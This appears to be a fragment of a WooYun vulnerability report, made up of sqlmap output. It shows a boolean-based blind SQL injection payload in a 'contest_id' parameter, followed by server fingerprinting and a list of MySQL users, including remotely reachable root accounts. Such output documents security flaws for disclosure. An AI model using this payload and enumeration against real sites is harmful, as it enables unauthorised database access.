 ---
Parameter: contest_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: contest_id=1682 AND 2988=2988
---
[17:30:21] [INFO] the back-end DBMS is MySQL
[17:30:21] [INFO] fetching banner
[17:30:21] [INFO] resumed: 5.5.29-0ubuntu0.12.04.2-log
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL 5
banner:    '5.5.29-0ubuntu0.12.04.2-log'
[17:30:21] [INFO] fetching database users
[17:30:21] [INFO] fetching number of database users
[17:30:21] [INFO] resumed: 6
[17:30:21] [INFO] resumed: 'root'@'localhost'
[17:30:21] [INFO] resumed: 'root'@'127.0.0.1'
[17:30:21] [INFO] resumed: 'debian-sys-maint'@'localhost'
[17:30:21] [INFO] resumed: 'phpmyadmin'@'localhost'
[17:30:21] [INFO] resumed: 'root'@'192.168.0.150'
[17:30:21] [INFO] resumed: 'root'@'%'
database management system users [6]:
[*] 'debian-sys-maint'@'localhost'
[*] 'phpmyadmin'@'localhost'
[*] 'root'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'192.168.0.150'
[*] 'root'@'localhost'
www.wooyun.org